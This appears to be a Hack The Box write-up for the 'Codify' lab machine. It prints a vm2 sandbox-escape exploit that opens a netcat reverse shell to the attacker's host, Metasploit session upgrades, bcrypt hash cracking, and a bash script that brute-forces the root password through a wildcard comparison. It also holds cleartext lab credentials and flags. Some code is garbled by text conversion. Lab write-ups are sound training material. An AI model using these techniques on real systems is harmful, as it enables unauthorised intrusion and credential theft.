# Codify



**IP**: 10.129.84.149

# Info Gathering

## **Connect to HTB**

```
# Needed to modify the lab_tobor.ovpn file to get connected
vim /etc/openvpn/client/lab_tobor.ovpn
# Added below lines to top of file
tls-cipher "DEFAULT:@SECLEVEL=0"
allow-compression yes
```

## **Initial Setup**

| <pre># Make directory to save files mkdir ~/HTB/Boxes/Codify cd ~/HTB/Boxes/Codify</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre># Open a tmux session tmux new -s HTB</pre>                                                                                                    |
| <pre># Start logging session (Prefix-Key) CTRL + b, SHIFT + P</pre>                                                                                                    |
| <pre># Connect to OpenVPN openvpn /etc/openvpn/client/lab_tobor.ovpn</pre>                                                                                                    |
| <pre># Create Metasploit Workspace msfconsole workspace -a Codify workspace Codify setg WORKSPACE Codify setg RHOST 10.129.84.149 setg RHOSTS 10.129.84.149 setg SRVHOST 10.10.14.64 setg SRVHOST 10.10.14.64 setg SRVPORT 9000 setg LPORT 1337</pre> |

## Enumeration

# Add enumeration info into workspace
db\_nmap -sC -sV -0 -A 10.129.84.149 -oN codify.nmap

#### Hosts

| Hosts<br>     |     |      |         |           |       |         |      |          |
|---------------|-----|------|---------|-----------|-------|---------|------|----------|
| address       | mac | name | os_name | os_flavor | os_sp | purpose | info | comments |
| 10.129.84.149 | _   |      | Linux   |           | 2.6.X | server  |      |          |

#### Services

| Services                                        |                  |                   |                     |                      |                                                                                                  |
|-------------------------------------------------|------------------|-------------------|---------------------|----------------------|--------------------------------------------------------------------------------------------------|
| host                                            | port             | proto             | name                | state                | info                                                                                             |
| 10.129.84.149<br>10.129.84.149<br>10.129.84.149 | 22<br>80<br>3000 | tcp<br>tcp<br>tcp | ssh<br>http<br>http | open<br>open<br>open | OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 Ubuntu Linux<br>Apache httpd 2.4.52<br>Node.js Express framework |

# **Gaining Access**

When visiting <u>http://10.129.84.149</u> in the browser I am forwarded to <u>http://codify.htb</u>. I added codify.htb to my /etc/hosts files to be able to access the web page

# Use your favorite editor
vim /etc/hosts
# Added line
10.129.84.149 codify.htb

#### SCREENSHOT EVIDENCE



I was then able to view the site <u>http://codify.htb</u> The same site appears to exist on <u>http://codify.htb:3000/</u> **SCREENSHOT EVIDENCE** 



This site is a code editor for Node.JS. They have applied limitations to it for security purposes. The modules child\_process and fs have been restricted. fs is probably to protect the file system on the server and child\_process is probably to prevent reverse shells from spawning on the site.

#### SCREENSHOT EVIDENCE

# Limitations

The Codify platform allows users to write and run Node.js code online, but there are certain limitations in place to ensure the security of the platform and its users.

#### **Restricted Modules**

The following Node.js modules have been restricted from importing:

- child\_process
- fs

They have also whitlelisted modules that are allowed to be used. It is likely we need to discover whether or not we can write an exploit with one of the below Node.JS modules to gain access to the machine.

## SCREENSHOT EVIDENCE

#### Module Whitelist

Only a limited set of modules are available to be imported. Some of them are listed below. If you need a specific modul the administrator by mailing support@codify.htb while our ticketing system is being migrated.

- url
- crypto
- util
- events
- assert
- stream
- path
- 0S
- zlib

I also noticed on the "About" page there is a link to vm2 with a link that takes us to https://github.com/

# About Our Code Editor

Our code editor is a powerful tool that allows developers to write and test Node.js code in a user-friendly code directly in the browser, making it easy to experiment and debug your applications.

The vm2 library is a widely used and trusted tool for sandboxing JavaScript. It adds an extra layer of se causing harm to your system. We take the security and reliability of our platform seriously, and we use v code.

The vm2 link takes us to a GitHub page that has a version number of 3.9.16 **SCREENSHOT EVIDENCE** 



No vulnerabilities were discovered in Exploit DB. A Google search returned an exploit for "**vm3 3.9.16 exploit**"

| Google | vm2 3.9.16 exploit                                                                                                    |       |  |  |  |  |
|--------|----------------------------------------------------------------------------------------------------|-------|--|--|--|--|
|        | Videos Npm Github Sandbox Shopping Images News                                                                                                    | Books |  |  |  |  |
|        | About 1,520 results (0.38 seconds)                                                                                                    |       |  |  |  |  |
|        | GitHub     https://gist.github.com > leesh3288                                                                                                    |       |  |  |  |  |
|        | Sandbox Escape in vm2@3.9.16                                                                                                    |       |  |  |  |  |
|        | There exists a vulnerability in exception sanitization of <b>vm2</b> for <b>versions</b> up to <b>3.9.16</b> , allowing <b>attackers</b> to raise an unsanitized host exception inside |       |  |  |  |  |

A Proof of Concept (PoC) was found in a GitHub submission.

According to the analysis, the transformer() method is used with handleException() to run the application in your browser with error handling.

There is an issue with the underlying methods that allow for getPrototypeOf() to proxy host exceptions that are caught by the catch in a try catch statement.

This means we can use any function to raise an error in getProtoTypeOf() to raises a host error escaping the sandbox and executing our code on the hosting server.

REFERENCE: https://gist.github.com/leesh3288/381b230b04936dd4d74aaf90cc8bb244

I started a listener

# Netcat way
nc -lvnp 1337
# Metasploit Way
use /multi/handler
setg LHOST 10.10.14.64
setg LPORT 1337
run -j

I modified the PoC to execute a reverse shell and ran it

```
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
  getPrototypeOf(target) {
    (function stack() {
        new Error().stack;
        stack();
    })();
  }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('rm -f /tmp/f;mkfifo /tmp/
f;cat /tmp/f]/bin/bash -i 2>&1|nc 10.10.14.64 1337 >/tmp/f');
}
console.log(vm.run(code));
```

# Edit

```
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
  getPrototypeOf(target) {
     (function stack() {
       new Error().stack;
       stack();
     })();
  }
};
const proxiedErr = new Proxy(err, handler);
try {
  throw proxiedErr;
} catch ({constructor: c}) {
  c.constructor('return process')().mainModule.require('child_process').execSvnc('rm -f /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/bash -i 2>&1|nc 10.10.14.64 1337 >/tmp/f');
}
```

Run

This gained me access to the machine **SCREENSHOT EVIDENCE** 

```
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.64:1337
[*] Command shell session 1 opened (10.10.14.64:1337 \rightarrow 10.
Shell Banner:
bash: cannot set terminal process group (1249): Inappropria
bash: no job control in this shell
_[01;32msvc@codify_[00m:_[01;34m~_[00m$
svc@codify:~$ [*] Command shell session 2 opened (10.10.14.
svc@codify:~$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
svc@codify:~$ hostname
hostname
codifv
svc@codify:~$ hostname -I
hostname -I
10.129.84.149 172.18.0.1 172.19.0.1 172.17.0.1 dead:beef::2
svc@codify:~$
[Codify] 0:openvpn 1:msf* 2:bash-
```

I then upgraded my session to a Meterpreter

# Upgrade to Meterpreter Session
sessions -u 1

```
msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.64:1337
[*] Sending stage (1017704 bytes) to 10.129.84.149
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/handler) > |
[Codify] 0:openvpn 1:msf* 2:bash-
```

I checked out the /var/www directory and found another possible site in the directory "Contact"



#### SCREENSHOT EVIDENCE



There is a database file in the contact directory. I took a look at it and found a password hash for the user joshua

# Command executed
cat /var/www/contact/template.db

```
svc@codify:/var/www/contact$ cat package.json
cat package.json
ł
  "scripts": {
    "start": "node index.js",
    "dev": "nodemon index.js"
  },
   dependencies": {
    "bcryptjs": "^2.4.3",
    "express": "^4.18.2"
    "express-session": "^1.17.3",
    "jquery": "^3.6.4",
    "nodemon": "^2.0.22",
    "sqlite3": "^<u>5.1.6</u>"
  }
}
svc@codify:/var/www/contact$ ls templates
ls templates
login.html ticket.html tickets.html
svc@codify:/var/www/contact$ cat tickets.db
cat tickets.db
T5Tite format 30 .WJ
   tableticketsticketsCREATE TABLE tickets (id INTEGER PRIMARY KEY AUT
quenceCREATE TABLE sqlite sequence(name,seq) tableusersusersCREATE
        id INTEGER PRIMARY KEY AUTOINCREMENT,
        username TEXT UNIQUE,
        password TEXT
Gjoshua$2a$12$SOn8Pf6z8f0/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2
joshua
        users
```

ickets

I was able to crack the hash

```
# Create hash file
echo '$2a$12$SOn8Pf6z8f0/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2' > joshua.hash
# Crack the hash with john
john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt joshua.hash
# Add the creds to Metasploit Workspace
creds add user:joshua hash:$2a$12$SOn8Pf6z8f0/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2 jtr:bcrypt
creds add user:joshua password:'spongebob1'
```

(root@kali)-[~/HTB/Boxes/Codify] john --wordlist=/usr/share/wordlists/rockyou.txt joshua.hash --format=bcrypt Using default input encoding: UTF-8 Loaded 1 password hash (bcrypt [Blowfish 32/64 X3]) Cost 1 (iteration count) is 4096 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status spongebob1 (?) 1g 0:00:00:52 DONE (2023-11-09 11:46) 0.01906g/s 25.74p/s 25.74c/s 25.74C/s crazy Use the "--show" option to display all of the cracked passwords reliably Session completed.

### **USER**: joshua **PASS**: spongebob1

I was able to use SSH to access the machine and upgrade the shell to a Meterpeter session

# OpenSSH Way
ssh joshua@codify.htb
Password: spongebob1
# Metasploit Way
use auxiliary/scanner/ssh/ssh\_login
setg RHOSTS 10.129.84.149
set USERNAME joshua
set PASSWORD spongebob1
set STOP\_ON\_SUCCESS true
# Upgrade caught session
sessions -u 4

```
<u>msf6</u> auxiliary(scanner/ssh/ssh_login) > run
[*] 10.129.84.149:22 - Starting bruteforce
[+] 10.129.84.149:22 - Success: 'joshua:spongebob1' 'uid=1000(joshua) gid=:
:56 UTC 2023 x86 64 x86 64 x86 64 GNU/Linux
[*] SSH session \frac{1}{4} opened (10.10.14.64:34059 → 10.129.84.149:22) at 2023-12
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scan
                      r/ssh/ssh_login) > sessions
Active sessions
                                    Information
  Id
      Name
            Type
  1
            shell sparc/bsd
                                    Shell Banner: bash: cannot set terminal
                                    e ...
  3
            meterpreter x86/linux
                                    svc @ 10.129.84.149
            shell linux
                                    SSH root a
  4
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 4
[*] Executing 'post/multi/manage/shell to meterpreter' on session(s): [4]
[*] Upgrading session ID: 4
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.64:1337
[*] Sending stage (1017704 bytes) to 10.129.84.149
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scan
                              h_login) >
[Codify] 0:openvpn
```

I was then able to read the user flag

# Read user flag
cat ~/user.txt
# RESULTS
ac0ff5490957109025dd1e71b0e6e8b6

```
<u>msf6</u> auxiliary(
                                      ) > sessions -i 5
[*] Starting interaction with 5...
<u>meterpreter > shell</u>
Process 2170 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
joshua@codify:~$ id
id
uid=1000(joshua) gid=1000(joshua) groups=1000(joshua)
joshua@codify:~$ hostname
hostname
codify
joshua@codify:~$ hostname -I
hostname -I
10.129.84.149 172.18.0.1 172.19.0.1 172.17.0.1 dead:beef::250:56ff:feb0:8e5a
joshua@codify:~$ cat ~/user.txt
cat ~/user.txt
ac0ff5490957109025dd1e71b0e6e8b6
joshua@codify:~$|
[Codify] 0:openvpn 1:msf* 2:bash-
```

## USER FLAG: ac0ff5490957109025dd1e71b0e6e8b6

## PrivEsc

I checked my sudo permissions and discovered a directory in the /opt directory called "scripts" which had a bash script called "mysql-backup.sh"

# Command Executed
sudo -l

#### SCREENSHOT EVIDENCE



The contents of the file show bad logic. The == comparison used inside double square brackets. This means that the compare accepts wildcards which means we can discover what the password is by cracking one char at a time by executing this script.

The script is comparing the password entered to a file in /root/.creds and the script is owned by the root user. It is likely we are about to crack the root users password

I wrote a bash script to brute force the password

```
#!/bin/bash
FIRST="True"
CRACKED="False"
TRY_PASSWORD=""
KNOWN PASSWORD=""
ALL_CHARS=$(awk 'BEGIN{for(i=32;i<127;i++)printf "%c",i; print}')
ALL_CHARS="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
while [ CRACKED != "True" ]; do
         for (( i=0; i<${#ALL CHARS}; i++ )); do</pre>
                   CHAR=$(echo "${ALL_CHARS:$i:1}")
                   RESULTS=$(echo "${TRY_PASSWORD}${CHAR}*" | sudo /opt/scripts/mysql-backup.sh 2> /dev/null)
                   if [[ $RESULTS == *"Password confirmed!"* ]]; then
                             KNOWN_PASSWORD=$(echo ${TRY_PASSWORD}${CHAR})
TRY_PASSWORD=$(echo $KNOWN_PASSWORD)
                             echo "[*] Latest Successful Password: $KNOWN_PASSWORD"
                   elif [[ $FIRST == "True" ]]; then
                             FIRST="False"
                   else
                             FIRST="false"
                   fi
         done
done
```

I uploaded my script to the target and attempted to crack the password

```
# Meterpeter command
upload /root/HTB/Boxes/Codify/codify_cracker.sh /tmp/codify_cracker.sh
shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
cd /tmp
chmod +x /tmp/codify_cracker.sh
./codify_cracker.sh
```



I was able to succesfully crack the person and returned the below result **PASS**: kljh12k3jhaskjh12kjh3

#### SCREENSHOT EVIDENCE

| josł | <pre>joshua@codify:/tmp\$ ./codify_cracker.sh</pre> |            |           |                       |  |  |  |
|------|-----------------------------------------------------|------------|-----------|-----------------------|--|--|--|
| [*]  | Latest                                              | Successful | Password: | k                     |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kl                    |  |  |  |
| [*]  | Latest                                              | Successful | Password: | klj                   |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh                  |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh1                 |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12                |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k               |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3              |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3j             |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3jh            |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3jha           |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3jhas          |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3jhask         |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3jhaskj        |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3jhaskjh       |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3jhaskjh1      |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3jhaskjh12     |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3jhaskjh12k    |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3jhaskjh12kj   |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3jhaskjh12kjh  |  |  |  |
| [*]  | Latest                                              | Successful | Password: | kljh12k3jhaskjh12kjh3 |  |  |  |
| ^C   |                                                     |            |           |                       |  |  |  |

joshua@codify:/tmp\$

I was able to successfully become the root user using the password

# Commands Executed
su root
Password: kljh12k3jhaskjh12kjh3

I could then read the root flag

# Read the root flag
cat ~/root.txt

#### SCREENSHOT EVIDENCE

joshua@codify:/tmp\$ su root
Password:
root@codify:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@codify:/tmp# hostname
codify
root@codify:/tmp# hostname -I
10.129.84.149 172.18.0.1 172.19.0.1 172.17.0.1 dead:beef::250:56ff:feb0:8e5a
root@codify:/tmp# cat ~/root.txt
1cd83507e1d235c4fb5afedbeed82ab8
root@codify:/tmp#
[Codify] 0:openvpn 1:msf- 2:ssh\*

**ROOT FLAG**: 1cd83507e1d235c4fb5afedbeed82ab8